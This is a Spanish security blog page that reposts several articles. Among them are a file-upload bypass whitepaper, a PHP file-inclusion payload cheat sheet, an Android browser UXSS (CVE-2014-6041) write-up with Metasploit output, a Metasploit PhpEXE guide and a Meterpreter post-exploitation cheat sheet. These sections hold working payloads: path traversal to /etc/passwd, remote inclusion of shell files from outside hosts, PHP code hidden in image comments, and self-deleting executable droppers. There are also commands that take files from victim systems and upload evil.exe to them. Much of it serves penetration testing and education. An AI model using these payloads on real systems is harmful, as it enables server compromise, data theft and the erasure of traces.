Banner 1

Libro gratis - "Introducción a las Pruebas de Sistemas de Información"

0 comentarios
También se puede adquirir en formato tradicional, impreso, por un precio muy accesible (200 pesos uruguayos). Por ahora, para acceder a la versión impresa, los invitamos a pasar por nuestras nuevas oficinas en Ellauri 1126, esquina Avenida Brasil, en Montevideo, Uruguay.


Agradecimientos a esta página por compartir y liberar información de este tipo, así que no duden en mirar la fuente para mayor información

Fuente: http://blog.abstracta.com.uy/2014/04/testinguy-y-publicacion-del-libro-de.html

From SQL injection to Shell : Practicando SQL injectión

0 comentarios


From SQL injection to Shell

Difficulty

Beginner

Details

This exercise explains how you can from a SQL injection gain access to the administration console. Then in the administration console, how you can run commands on the system.

What you will learn?

  • SQL injection exploitation using UNION
  • Cracking md5 hashed passwords
  • Writing a PHP webshell

Requirements

  • A computer with a virtualisation software
  • A basic understanding of HTTP
  • A basic understanding of PHP
  • Yes, that's it!

Download


Mirror


Fuente:
https://www.pentesterlab.com/exercises/from_sqli_to_shell/

Ayuda para resolver el laboratorio:
http://websec.ca/kb/sql_injection

FireChat: así funciona el cliente de mensajería que coordina a los manifestantes de Hong Kong sin internet

0 comentarios
Algo está ocurriendo en Hong Kong. Miles de personas han salido a la calle para protestar contra la restricción del gobierno chino, que impide que la ciudad semi-autónoma celebre unas elecciones en el año 2017. Las protestas son fuertes: la policía ha llegado a emplear el uso de gas lacrimógeno y el gobierno chino ha bloqueado la señal de internet para que ningún móvil pueda comunicarse.
Pero aún sin tener internet, los manifestantes han podido comunicarse y coordinar sus acciones sin problemas. ¿Cómo es posible? La respuesta pasa por Firechat, un cliente de mensajería instantánea que ahora mismo está demostrando cómo su protocolo descentralizado puede ser un dolor de cabeza para las administraciones.

¿Chateando sin ninguna conexión a internet? Pues claro que sí

p2p
¿Y cómo puede conseguir FireChat establecer un medio de comunicación sin internet? Ya hablamos de ello hace medio año en Applesfera (en el caso concreto de iOS): la aplicación utiliza las antenas Wi-Fi y Bluetooth para buscar otros dispositivos a su alrededor, creando una red de nodos que se puede comunicar entre sí formando una "red local" automáticamente.
De este modo, aunque no haya señal de datos, si 1.000 personas se reúnen en la calle pueden chatear entre ellas sin problemas si cada uno se instala FireChat. El resultado es que aunque los manifestantes no puedan navegar en internet como mínimo pueden organizarse entre ellos y enviar avisos rápidos según convenga. Y si alguien está conectado a una Wi-Fi de la zona, siempre puede enviar lo que haga falta mediante FireChat a los demás.
Y ahora mismo estamos hablando de su uso en manifestaciones donde se priva de libertad de información, pero protocolos como estos pueden salvar vidas en catástrofes o accidentes graves donde varias víctimas estén involucradas. Como cuando un tren se queda atrapado en un túnel, por ejemplo.
firechat


Esto, combinado con que FireChat está disponible para iOS y Android, ha resultado en un "boom" de descargas de la aplicación en Hong Kong. Todos los manifestantes que tenían smartphone han podido coordinarse, corriendo la voz de la utilidad de FireChat directamente en el lugar de las protestas.
Los manifestantes de la ya llamada #OccupyCentral de Hong Kong han sido los responsables de dar a conocer este método de comunicación a todo el mundo. Hace tiempo que FireChat está disponible, pero es ahora cuando está empezando a mostrar su potencial. Y es muy fácil cortar la señal de internet en una zona, pero cuesta mucho más obligar a que Apple y Google retiren una aplicación de sus App Stores por motivos políticos. O al menos eso espero.
Habrá que tomar nota para cuando la necesitemos por aquí. Sea FireChat o cualquier otro servicio que nos permita comunicarnos de este modo, es ese tipo de aplicaciones que aunque casi no usemos siempre conviene tener instaladas en nuestro smartphone.


Imagen | Pingwest
Fuente: http://www.genbeta.com/mensajeria-instantanea/firechat-asi-funciona-el-cliente-de-mensajeria-que-coordina-a-los-manifestantes-de-hong-kong-sin-internet


Why File Upload Forms are a Major Security Threat

0 comentarios
To allow an end user to upload files to your website, is like opening another door for a malicious user to compromise your server.  Even though, in today’s modern internet web applications, it is a common requirement, because it helps in increasing your business efficiency.  File uploads are allowed in social network web applications, such as Facebook and Twitter.  They are also allowed in blogs, forums, e-banking sites, YouTube and also in corporate support portals, to give the opportunity to the end user to efficiently share files with corporate employees.  Users are allowed to upload images, videos, avatars and many other types of files.
The more functionality provided to the end user, the greater is the risk of having a vulnerable web application and the chance that such functionality will be abused from malicious users, to gain access to a specific website, or to compromise a server is very high.
While testing several web applications, we noticed that a good number of well known web applications, do not have secure file upload forms.  Some of these vulnerabilities were easily exploited, and we could gain access to the file system of the server hosting these web applications.  In this whitepaper, we present you with 8 common ways we encountered of securing file upload forms.  We also show how a malicious user, can easily bypass such security measures.

Case 1: Simple File Upload Form with no Validation

A simple file upload form usually consists of a HTML form and a PHP script.  The HTML form, is the form presented to the user, while the PHP script contains the code that takes care of the file upload.  Below is an example of such form and PHP script:
HTML Form:
<form enctype="multipart/form-data" action="uploader.php" method="POST"> <input type="hidden" name="MAX_FILE_SIZE" value="100000" /> Choose a file to upload: <input name="uploadedfile" type="file" />
<input type="submit" value="Upload File" /> </form>

PHP Code:

  1. $target_path  =  "uploads/";
  2. $target_path  =  $target_path  .  basename($_FILES['uploadedfile']['name']);
  3. if (move_uploaded_file($_FILES['uploadedfile']['tmp_name'], $target_path)) {
  4. echo "The file " . basename($_FILES['uploadedfile']['name']) . " has been uploaded";
  5. } else {
  6. echo "There was an error uploading the file, please try again!";
  7. }
  8. ?>

When PHP receives a POST request with encoding type multipart/form-data, it will create a temporary file with a random name in a temp directory (e.g. /var/tmp/php6yXOVs). PhP will also populate the global array $_FILES with the information about the uploaded file:
  • $_FILES[‘uploadedfile’][‘name’]: The original name of the file on the client machine
  • $_FILES[‘uploadedfile’][‘type’]: The mime type of the file
  • $_FILES[‘uploadedfile’][‘size’]: The size of the file in bytes
  • $_FILES[‘uploadedfile’][‘tmp_name’]: The temporary filename in which the uploaded file was stored on the server.
The PHP function move_uploaded_file will move the temporary file to a location provided by the user. In this case, the destination is below the server root. Therefore the files can be accessed using a URL like: https://www.domain.tld/uploads/uploadedfile.ext. In this simple example, there are no restrictions about the type of files allowed for upload and therefore an attacker can upload a PHP or .NET file with malicious code that can lead to a server compromise.
This might look like a naïve example, but we did encounter such code in a number of web applications.

Case 2: Mime Type Validation

Another common mistake web developers make when securing file upload forms, is to only check for mime type returned from PHP. When a file is uploaded to the server, PHP will set the variable $_FILES[‘uploadedfile’][‘type’] to the mime-type provided by the web browser the client is using. However, a file upload form validation cannot depend on this value only. A malicious user can easily upload files using a script or some other automated application that allows sending of HTTP POST requests, which allow him to send a fake mime-type.

Case 3: Block Dangerous Extensions

In other cases, we encountered file upload forms using a blacklist approach, as a security measure. A list of dangerous extensions is compiled from the developer, and the access is denied if the extension of the file being uploaded is on the compiled list.
One main disadvantage of using black listing of file extensions, is that it is almost impossible to compile a list that includes all possible extensions that an attacker can use. E.g. If the code is running in a hosted environment, usually such environments allow a large number of scripting languages, such as Perl, Python, Ruby etc, and the list can be endless.
A malicious user can easily bypass such check by uploading a file called “.htaccess”, which contains a line of code similar to the below:
AddType application/x-httpd-php .jpg

The above line of code, instructs Apache web server to execute jpg images as if they were PHP scripts. The attacker can now upload a file with a jpg extension, which contains PHP code. As seen in the screen shot below, requesting a jpg file which includes the PHP command phpinfo() from a web browser, it is still executed from the web server:
Why File Upload Forms are a Security Threat
Case 4: Double extensions (part 1)
This case’s security measures, as a concept are very similar to that one used in case 3. Though instead of simply checking the extension string present in the filename, the developer is extracting the file extension by looking for the ‘.’ character in the filename, and extracting the string after the dot character.
The method used to bypass this approach is a bit more complicated, but still realistic. First, let’s have a look at how Apache handles files with multiple extensions. A quote from the Apache manual states:
“Files can have more than one extension, and the order of the extensions is normally irrelevant. For example, if the file welcome.html.fr maps onto content type text/html and language French then the file welcome.fr.html will map onto exactly the same information. If more than one extension is given which maps onto the same type of meta-information, then the one to the right will be used, except for languages and content encodings. For example, if .gif maps to the MIME-type image/gif and .html maps to the MIME-type text/html, then the file welcome.gif.html will be associated with the MIME-type text/html.”
Therefore a file named ‘filename.php.123’, will be interpreted as a PHP file and will be executed. This only works if the last extension (in our case .123), is not specified in the list of mime-types known to the web server. Web developers, usually are not aware of such ‘feature’ in Apache, which can be very dangerous for a number of reasons. Knowing this, an attacker can upload a file named shell.php.123 and bypass the file upload form protection. The script will compute the last extension (.123), and concludes that this extension is not in the list of dangerous extension. Having said that, it is impossible to predict all the possible random extensions a malicious user will use to be able to upload a file on your web server.
Case 5: Double extensions (part 2)
A better approach to securing file upload forms is the white list approach. In this case, the developer defines a list of known/accepted extensions and does not allow extensions that are not specified in the list.
However, in some cases this approach will not work as expected. When Apache is configured to execute PHP code, there are 2 ways one can specify this: to use the AddHandler directive, or to use the AddType directive. If AddHandler directive is used, all filenames containing the ‘.php’ extension (e.g. ‘.php’, ‘.php.jpg’) will be executed as a PHP script. Therefore, if your Apache configuration file contains the following line, you may be vulnerable:
AddHandler php5-script .php
An attacker can upload a file named ‘filename.php.jpg’ and bypass the protection, and will be able to execute the code.
Case 6: Checking the image header

When images only are allowed to be uploaded, developers usually validate the image header by using the PHP function called getimagesize. When called, this function will return the size of an image. If the image validation is invalid, which means that the header is incorrect, the function will return a false. Therefore a developer typically checks if the function returns a true or false, and validate the uploaded file using this information. So, if a malicious user tries to upload a simple PHP shell embedded in a jpg file, the function will return false and he won’t be allowed to upload the file. However, even this approach can be easily bypassed. If a picture is opened in an image editor, like Gimp, one can edit the image comment, where PHP code is inserted, as shown below.

The image will still have a valid header; therefore it bypasses the getimagesize PHP check. As seen in the screen shot below, the PHP code inserted in the image comments still gets executed when the image is requested from a normal web browser:
Case 7: Protecting the upload folder with .htaccess
Another popular way of securing file upload forms, is to protect the folder where the files are uploaded using .htaccess file. The idea is to restrict execution of script files in this folder. A .htaccess file typically contains the below code when used in this kind of scenario:
AddHandler cgi-script .php .php3 .php4 .phtml .pl .py .jsp .asp .htm .shtml .sh .cgi
Options –ExecCGI
The above is another type of blacklist approach, which in itself is not very secure. In the PHP manual, in the move_uploaded_file section, there is a warning which states ‘If the destination file already exists, it will be overwritten.
Because uploaded files can and will overwrite the existing ones, a malicious user can easily replace the .htaccess file with his own modified version. This will allows him to execute specific scripts which can help him compromise the server.
Case 8: Client-side validation
Another common type of security used in file upload forms, is client-side validation of files to be uploaded. Typically, such approach is more common in ASP.NET applications, since ASP.NET offers easy to use validation controls.
These types of validation controls, allow a developer to do regular-expression checks upon the file that is being uploaded, to check that the extension of the file being uploaded is specified in the list of allowed extensions. Below is a sample code, taken from the Microsoft’s website:

  1. "FileUpload1"
runat="server" />
  •  
  • "Button1"
  • runat="server" OnClick="Button1_Click" Text="Upload File" /> 
  •  
  • "Label1"
  • runat="server">
  • "RegularExpressionValidator1"
  • runat="server"
  • ErrorMessage="Only mp3, m3u or mpeg files are allowed!"
  • ValidationExpression="^(([a-zA-Z]:)|(\\{2}\w+)\$?)(\\(\w[\w].*))
  • +(.mp3|.MP3|.mpeg|.MPEG|.m3u|.M3U)$" ControlToValidate="FileUpload1">
  •  
  • "RequiredFieldValidator1"
  • runat="server"
  • ErrorMessage="This is a required field!"
  • ControlToValidate="FileUpload1">
  •  

  • This ASP.NET code uses validation controls, so the end user is only allowed to upload .mp3, .mpeg or .m3u files to the web server. If the file type does not match any of the 3 specified extensions, the validation control throws an exception and the file won’t be uploaded.
    Because this type of validation is done on the client side, a malicious user can easily bypass this type of validation. It is possible to write a short client side script that will do the validation instead of the script provided by the web application. Without using a web browser, the attacker can use an application that allows sending of HTTP POST requests to be able to upload the file.
    Suggested Solution
    Below is a list of best practices that should be enforced when file uploads are allowed on websites and web applications. These practices will help you securing file upload forms used in web applications;
    • Define a .htaccess file that will only allow access to files with allowed extensions.
    • Do not place the .htaccess file in the same directory where the uploaded files will be stored. It should be placed in the parent directory.
    • A typical .htaccess which allows only gif, jpg, jpeg and png files should include the following (adapt it for your own need). This will also prevent double extension attacks.

    deny from all
    order deny,allow
    allow from all

    • If possible, upload the files in a directory outside the server root.
    • Prevent overwriting of existing files (to prevent the .htaccess overwrite attack).
    • Create a list of accepted mime-types (map extensions from these mime types).
    • Generate a random file name and add the previously generated extension.
    • Don’t rely on client-side validation only, since it is not enough. Ideally one should have both server-side and client-side validation implemented.
    Conclusion

    As seen above, there are many ways how a malicious user can bypass file upload form security. For this reason, when implementing a file upload form in a web application, one should make sure to follow correct security guidelines and test them properly. Unfortunately, to perform the number of tests required, can take a lot of time and require a good amount of web security expertise.
    Though with Acunetix WVS, one can automatically perform file upload forms vulnerability tests without the need of web security expertise. Acunetix WVS provides the developer with extensive amount of information to be able to trace and fix the problem in the least possible time.
    Visit https://www.acunetix.com/vulnerability-scanner/ for more information on Acunetix Web Vulnerability Scanner.

    Bogdan Calin, May 2009
    Download this whitepaper as PDF.

    Exploiting PHP File Inclusion – Overview

    0 comentarios
    Para ver mejor la forma de explotación remitir a la fuente.

    Recently I see a lot of questions regarding PHP File Inclusions and the possibilities you have. So I decided to give a small overview. All the tricks have been described in detail somewhere earlier, but I like it to have them summed up at one place.

    Basic Local File Inclusion:


    1
    include("inc/" . $_GET['file']); ?>

    • Including files in the same directory:
      ?file=.htaccess
    • Path Traversal:
      ?file=../../../../../../../../../var/lib/locate.db
      (this file is very interesting because it lets you search the filesystem, other files)
    • Including injected PHP code:
      ?file=../../../../../../../../../var/log/apache/error.log
      Limited Local File Inclusion:
      1
      include("inc/" . $_GET['file'] . ".htm"); ?>
      • Null Byte Injection:
        ?file=../../../../../../../../../etc/passwd
        (requires magic_quotes_gpc=off)
      • Directory Listing with Null Byte Injection:
        ?file=../../../../../../../../../var/www/accounts/
        (UFS filesystem only, requires magic_quotes_gpc=off, more details here)
      • Path Truncation:
        ?file=../../../../../../../../../etc/passwd.\.\.\.\.\.\.\.\.\.\.\ …
        (more details see here and here)
      • Dot Truncation:
        ?file=../../../../../../../../../etc/passwd……………. …
        (Windows only, more details here)
      • Reverse Path Truncation:
        ?file=../../../../ [...] ../../../../../etc/passwd
        (more details here)
      Basic Remote File Inclusion
      1
      include($_GET['file']); ?>
      • Including Remote Code:
        ?file=[http|https|ftp]://websec.wordpress.com/shell.txt
        (requires allow_url_fopen=On and allow_url_include=On)
      • Using PHP stream php://input:
        ?file=php://input
        (specify your payload in the POST parameters, watch urlencoding, details here, requires allow_url_include=On)
      • Using PHP stream php://filter:
        ?file=php://filter/convert.base64-encode/resource=index.php
        (lets you read PHP source because it wont get evaluated in base64. More details here and here)
      • Using data URIs:
        ?file=data://text/plain;base64,SSBsb3ZlIFBIUAo=
        (requires allow_url_include=On)
      • Using XSS:
        ?file=http://127.0.0.1/path/xss.php?xss=phpcode
        (makes sense if firewalled or only whitelisted domains allowed)
      Limited Remote File Inclusion
      1
      include($_GET['file'] . ".htm"); ?>
      • ?file=http://websec.wordpress.com/shell
      • ?file=http://websec.wordpress.com/shell.txt?
      • ?file=http://websec.wordpress.com/shell.txt%23
      • (requires allow_url_fopen=On and allow_url_include=On)
      • ?file=\\evilshare\shell.php
      • (bypasses allow_url_fopen=Off)
      Static Remote File Inclusion:
      • Man In The Middle
        (lame indeed, but often forgotten)
      Filter evasion
      • Access files with wildcards (read more here)
      Of course you can combine all the tricks. If you are aware of any other or interesting files to include please leave a comment and I’ll add them.
    Fuente: http://websec.wordpress.com/2010/02/22/exploiting-php-file-inclusion-overview/

    Links de interés:

    http://projects.webappsec.org/w/page/13246949/Null%20Byte%20Injection
    http://www.theprohack.com/2009/07/null-byte-hack.html
    http://hakipedia.com/index.php/Poison_Null_Byte
    https://www.owasp.org/index.php/Unrestricted_File_Upload --Completo

    Evasión de SOP en navegadores de Android < 4.4 (CVE-2014-6041)

    0 comentarios

    La Política del mismo origen o Same Origin Policy (SOP) es una medida de seguridad básica que deben implementar todos los navegadores actuales. La idea es muy sencilla: el código de una página que se ejecuta en cliente (casi siempre javascript) no debe ser capaz de acceder al código de otra.

    Eso es porque, aunque hay algunas excepciones con unas pocas propiedades y atributos, si se permitiera acceder globalmente desde un origen a otro (Esquema, dominio y puerto) un sitio A podría acceder a las propiedades de otro sitio B, es decir, un sitio malicioso podría obtener las cookies, location, response, etc. de otro sitio por el que está navegando el usuario. Un ejemplo claro sería cuando un usuario accede a un sitio malicioso y es posible robar una sesión de Facebook abierta en otra pestaña del navegador.

    Pues bien, resulta que el navegador por defecto de todas las versiones de Android anteriores a la 4.4, el conocido como AOSP browser (Android Open Source Project), permite evadir La Política del mismo origen (SOP) cargando Javascript en un iframe o ventana cualquiera simplemente poniendo antes de "javascript:..." un byte nulo. Es lo que sería UXSS (Universal Cross-site Scripting).


    Veamos un ejemplo claro:


    Como veis el código intentará acceder a la propiedad document.domain del sitio www.prueba.com, y si lo hacéis desde un navegador vulnerable funciona. Se trata pues de un fallo crítico, el identificado con CVE-2014-6041, que afecta a la mayoría de los sistemas Android (que son los desafortunadamente no actualizados).


    Por tanto podemos leer la respuesta de cualquier página accediendo a la propiedad document.body.innerHTML:


    A continuación para completar el "trabajito" podemos enviar la respuesta al dominio a nuestro dominio de atacante:


    Y si algún sitio web temeroso de clickjacking tiene algún framekiller podemos aprovechar las bondades del atributo sandbox de HTML5:


    Además, para facilitarnos más aún la vida loca, jvennix-r7 ha publicado un módulo de Metasploit que también soporta la evasión de x-frame-options cocinando así un exploit universal listo para su uso: https://github.com/rapid7/metasploit-framework/pull/3759.

    Probarlo es fácil. Ingresamos inocentemente en Facebook con nuestro usuario:


    Y preparamos la PoC con Metasploit:


    msf > use auxiliary/gather/android_stock_browser_uxss
    set TARGET_URLS http://example.com
    TARGET_URLS => http://example.com
    msf auxiliary(android_stock_browser_uxss) > run
    [*] Auxiliary module execution completed
    msf auxiliary(android_stock_browser_uxss) >
    [*] Using URL: http://0.0.0.0:8080/EFba5g10Ou
    [*]  Local IP: http://10.21.1.99:8080/EFba5g10Ou
    [*] Server started.
    
    msf auxiliary(android_stock_browser_uxss) >
    [*] 10.21.1.99       android_stock_browser_uxss - Request 'GET /EFba5g10Ou'
    [*] 10.21.1.99       android_stock_browser_uxss - Sending initial HTML ...
    [*] 10.21.1.99       android_stock_browser_uxss - Request 'POST /EFba5g10Ou'
    [+] Collected data from URL: http://example.com/
    [+] Saved to: D:/metasploit/apps/pro/loot/20140916171229_default_10.21.1.99_android.client_314522.txt
     
    Fuentes: 
    - Android Browser Same Origin Policy Bypass - CVE-2014-6041 
    - UXSS in AOSP browser allows for arbitrary cross-domain javascript
    - Android Browser Same Origin Policy Bypass Vulnerability 
    - Android minor 4.4 AOSP (Stock) Browser UXSS: cross-domain cookie/response extraction module #3759 
    - Major Android Bug is a Privacy Disaster (CVE-2014-6041) 


    Fuente directa: http://www.hackplayers.com/2014/09/evasion-de-SOP-android-inferior-a-4.4.html

    How to use PhpEXE to exploit an arbitrary file upload bug

    0 comentarios
    Arbitrary file upload is surprisingly common among web applications, which can be abused to upload malicious files and then compromise the server. Usually, the attacker will select a payload based on whatever server-side programming language is supported. So if the vulnerable app is in PHP, then clearly PHP is supported, therefore an easy choice would be using a PHP payload such as Metasploit's PHP meterpreter. However, the PHP meterpreter does not share the same performance as, say, a Windows meterpreter. So in reality, what happens is you will probably want to upgrade to a better shell, which involves extra manual work during the process. So why limit your payload options? For this type of scenario, you should use the PhpEXE mixin. It serves as a payload stager in PHP that will write the final malicious executable onto the remote file system, and then clear itself after use, so it leaves no traces.

    Requirements

    To use the PhpEXE mixin, some typical exploitable requirements should be met:
    • You must find a writeable location on the web server.
    • The same writeable location should also be readable with a HTTP request.
    Note: For an arbitrary file upload bug, there is usually a directory that contains uploaded files, and is readable. If the bug is due to a directory traversal, then a temp folder (either from the OS or the web app) would be your typical choice.

    Usage

    • First include the mixin under the scope of your Metasploit3 class like the following:
    include Msf::Exploit::PhpEXE
    
    • Generate the payload (with the PHP stager) with get_write_exec_payload
    p = get_write_exec_payload
    
    If you're working on a Linux target, then you can set unlink_self to true, which will automatically clear the executable:
    p = get_write_exec_payload(:unlink_self=>true)
    
    On Windows, you probably cannot clear the executable because it will probably still be in use. If it's not possible to automatically clean up malicious files, you should always warn the user about where they are, so they can do it manually later during the penetration test.
    • Upload the payload
    At this point you can upload the payload generated by get_write_exec_payload, and then call it by using a GET request. If you do not know how to send a GET request, please refer to the following article: https://github.com/rapid7/metasploit-framework/wiki/How-to-Send-an-HTTP-Request-Using-HTTPClient

    Reference

    https://github.com/rapid7/metasploit-framework/blob/master/lib/msf/core/exploit/php_exe.rb

    Fuente: https://github.com/rapid7/metasploit-framework/wiki/How-to-use-PhpEXE-to-exploit-an-arbitrary-file-upload-bug

    Metasploit Meterpreter command list / cheat sheet thumbnail Metasploit Meterpreter command list / cheat sheet

    0 comentarios
    Get all the files/folders in a directory
    Syntax: client.fs.dir.entries
    Output: ["AUTOEXEC.BAT", "boot.ini", "CONFIG.SYS", "Documents and Settings"] Comment: By default it will get the files and directories of present working directory.
    Syntax: client.fs.dir.entries(“c:\\”)
    Output: ["sample_file.txt","dummy_directory","myfile.exe"] Comment: This will get the files and directories of c drive.
    Get all the files/folders in a directory along with extra information
    Syntax: client.fs.dir.entries_with_info
    Output: [{"FileName"=>".", "FilePath"=>"c:\........ "st_atime"=>0, "st_mtime"=>1329581528}>}] Comment: By default it will get the files and directories of present working directory.
    Syntax: client.fs.dir.entries_with_info(“c:\\”)
    Output: [{"FileName"=>".", "FilePath"=>"c:\........ "st_atime"=>0, "st_mtime"=>1329581528}>}] Comment: This will get the files and directories of c drive.
    Change the directory
    Syntax: client.fs.dir.chdir(“c:\\”)
    Output: 0
    Comment: This will change the present working directory to c drive.
    Make directory
    Syntax: client.fs.dir.mkdir(“c:\\oldman”)
    Output: 0
    Comment: This will make a directory named “oldman” in c drive.
    Get current working directory
    Syntax: client.fs.dir.pwd
    Output: “c:\\oldmanlab”
    Comment: This will give the current working directory name
    Syntax: client.fs.dir.getwd
    Output: “c:\\oldmanlab”
    Comment: This will give the current working directory name
    Delete a directory
    Syntax: client.fs.dir.delete(“c:\\oldman”)
    Output: 0
    Comment: This will delete the specified directory only if empty.
    Syntax: client.fs.dir.rmdir(“c:\\oldman”)
    Output: 0
    Comment: This will delete the specified directory only if empty.
    Syntax: client.fs.dir.unlink(“c:\\oldman”)
    Output: 0
    Comment: This will delete the specified directory only if empty.
    Download contents of a target directory
    Syntax: client.fs.dir.download(“/root/oldmanlab/”,”c:\\oldman”)
    Output: [".", "..", "firefox.lnk", "my_file.txt"] Comment: This will download all the file inside oldman directory of victim and will save inside the oldmanlab directory of an attacker system.
    Upload contents of a local directory to victim system
    Syntax: client.fs.dir.upload(“c:\\oldman”,”/root/oldmanlab”)
    Output: [".", "..", "firefox.lnk", "my_file.txt"] Comment: This will upload all the content inside oldmanlab directory of an attacker to the oldman directory of victim system.
    Get the file separator
    Syntax: client.fs.file.separator
    Output: \\
    Comment: This will give the file separator used by the system (\\ for windows, \ for unix.
    Search for the specified file
    Syntax: client.fs.file.search(“c:\\oldman”,”hacking.txt”)
    Output: [{"path"=>"c:\oldman\lab", "name"=>"hacking.txt", "size"=>4}] Comment: This will search for hacking.txt in the oldman directory and its subdirectories
    Get the basename for the specified file
    Syntax: client.fs.file.basename(“c:\\oldman\\hacking.txt”)
    Output: hacking.txt
    Comment: This will give the filename of the filepath specified.
    Expand path of the directory
    Syntax: client.fs.file.expand_path(“%TEMP%”)
    Output: “C:\\WINDOWS\\TEMP”
    Comment: This will give the absolute path of the shortcut specified
    Get the md5 of file
    Syntax: client.fs.file.md5(“c:\\oldman\\file.txt”)
    Output: “\x12,\x17~Fj\xFEq\xB7?’\x01;f\x7F'”
    Comment: This will give the md5 sum of the specified file
    Get the sha1 of file
    Syntax: client.fs.file.md5(“c:\\oldman\\file.txt”)
    Output: “Q\xD0\b\xFF\xFA\xD8\xF4x7_\xAE\x911\xB4\xE12V\xB8\tw”
    Comment: This will give the sha1 of the specified file
    Check if specified file exists
    Syntax: client.fs.file.exists?(“c:\\oldman\\file.txt”)
    Output: true
    Comment: This will return true if file exists else false
    Delete specified file
    Syntax: client.fs.file.rm(“c:\\oldman\\file.txt”)
    Output: Rex::Post::Meterpreter::Packet type=Response….meta=INT value=0
    Comment: This will return true if file exists else false
    Syntax: client.fs.file.unlink(“c:\\oldman\\file.txt”)
    Output: Rex::Post::Meterpreter::Packet type=Response….meta=INT value=0
    Comment: This will return true if file exists else false
    Upload file to victims system
    Syntax: client.fs.file.upload(“c:\\oldman”,”/root/lab/evil.exe”)
    Output: ["/root/lab/firefox.lnk"] Comment: This will upload evil.exe from attackers system to victims oldman directory
    Download file from victims system
    Syntax: client.fs.file.download(“/root/lab/secret.exe”,”c:\\oldman\\secret.exe”)
    Output: ["c:\oldman\secret.exe"] Comment: This will download secret.exe from victims system and will save it to attackers root directory
    Open a file in read mode and copy the content to some variable
    Syntax: file1 = client.fs.file.new(“c:\\oldman\\my_file.txt”)
    temp = “”
    until file1.eof?
    temp << file_object.read
    Output: N.A
    Comment: This will copy all the data inside my_file.txt and store it in temp variable
    List all the available interface from victims system
    Syntax: client.net.config.get_interfaces
    Output: [......] Comment: This will return an array of the first interface available in the victims system along with the details like IP, netmask, mac_address etc
    Syntax: client.net.config.get_interfaces[0] Output: [......] Comment: This will return an array of the first interface available in the victims system along with the details like IP, netmask, mac_address etc
    Get the IP address of specified interface
    Syntax: client.net.config.get_interfaces[1].ip
    Output: 192.168.7.3
    Comment: This will give IP address of the second interface in the list.
    List all the routes available in victims system
    Syntax: client.net.config.get_routes
    Output:
    Comment: This will return an array of all the routes available in the victims system along with the details like subnet, netmask, gateway
    Syntax: client.net.config.get_routes[0] Output:
    Comment: This will return an array of the first route available in the victims system along with the details like subnet, netmask, gateway
    Add a route in victims system
    Syntax: client.net.config.add_route(“x.x.x.x”,”x.x.x.x”,”x.x.x.x”)
    Output: true
    Comment: This will add route in the victims system. The first parameter is subnet, second is netmask and third is gateway.
    Remove specified route from victims system
    Syntax: client.net.config.remove_route(“x.x.x.x”,”x.x.x.x”,”x.x.x.x”)
    Output: true
    Comment: This will remove route from the victims system. The first parameter is subnet, second is netmask and third is gateway.
    Get the user id
    Syntax: client.sys.config.getuid
    Output: “NT AUTHORITY\\SYSTEM”
    Comment: This will give the user id of the victim system. It basically shows our access level.
    Get the victims computer name
    Syntax: client.sys.config.sysinfo["Computer"] Output: “WINXP-1337″
    Comment: This will give the computer name of the compromised system.
    Get the victims operating system name and version
    Syntax: client.sys.config.sysinfo["OS"] Output: “Windows XP (Build 2600, Service Pack 2).”
    Comment: This will give the operating system name running on the compromised system.
    Get the victims operating system architecture
    Syntax: client.sys.config.sysinfo["Architecture"] Output: “x86″
    Comment: This will give the architecture (x86,64-bit)of the operating system running on compromised system.
    Get the victims operating system language
    Syntax: client.sys.config.sysinfo["System Language"] Output: “en_US”
    Comment: This will give operating system language of the compromised system.
    Revert to previous user privileges

    Syntax: client.sys.config.revert_to_self
    Output: N.A
    Comment: Let say if we had change privilege from “NT AUTHORITY\\oldmanlab” to “NT AUTHORITY\\SYSTEM” then revert to self will again change our privileges to “NT AUTHORITY\\oldmanlab”

    Fuente: https://www.nightlionsecurity.com/blog/guides/2012/04/metasploit-meterpreter-command-list-cheat-sheet/

    Tutorial of Stealing WhatsApp Chat - POC

    0 comentarios
     WhatsApp is the renowned instant messaging service for smartphones. Facebook has acquired whatsapp in February, 2014; the acquisition and its impact on whatsapp is not the topic of our interest, but as an information security professional we should focus on to report the vulnerabilities and exploitation of whatsapp to facebook so that they can secure it. There is a famous saying that you can't secure unless and until you know the bug, its exploitation and the possible damage that the company might bear; so that the parent company will be interested to review your submission.
    I was talking with some friends on linkedin about whatsapp security and the way that bad guys (hackers) are hacking and stealing whatsapp chats; one of my friend has shared the prove of concept. It is a tutorial that I want to share with you, written by Mohit Sahu (@mohitnitrr). I don't know him personal but he did a wonderful job and we appreciate his effort.


    Long story short, here is what he wrote on the said story:
    Image credit


    Fuente: www.ehacking.net/2014/09/poc-tutorial-of-stealing-whatsapp-chat.html

    Shodan: MongoDB está de moda

    0 comentarios
     En este artículo hablaremos de Shodan y MongoDB. El motor de base de datos se está convirtiendo en una solución muy cotizada en lo referente a NoSQL, mientras que Shodan se ha postrado como un enemigo para algunos gobiernos, ya que algunas de las búsquedas revelan información que no debería estar, digamos, tan accesible. 
